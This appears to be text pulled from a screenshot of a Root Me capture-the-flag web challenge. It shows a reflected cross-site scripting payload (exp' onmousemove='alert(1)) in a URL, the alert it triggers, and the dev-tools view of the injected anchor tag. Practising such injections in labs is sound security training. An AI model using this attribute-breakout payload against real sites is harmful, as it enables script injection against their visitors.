 不安全 challenge01.root-me.org/web-client/ch26/?p=exp%27%20onmousemove=%27alert(1)
Root Me
challenge01.root-me.org 显示
1
确定
VALHAL
404 - Not Found
THE GODS WILL NOT BE PLEASED.
鼠标经过时触发
The page exp' onmousemove='alert(1) could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR
Elements Console Sources Network Performance Memory Application Security Audits
<header id="header">…</header>
<!-- Menu -->
<!-- Main -->
<div id="main">
<div class="inner">
<section>
<h1>404 - Not Found</h1>
<h2>The gods will not be pleased.</h2>
<p>
"The page "
<a href="?p=exp" onmousemove="alert(1)">exp' onmousemove='alert(1)</a> == $0
" could not be found."
</p>
<div class="6u$ 12u$(medium)">…</div>
</section>
</div>
</div>
<!-- Footer -->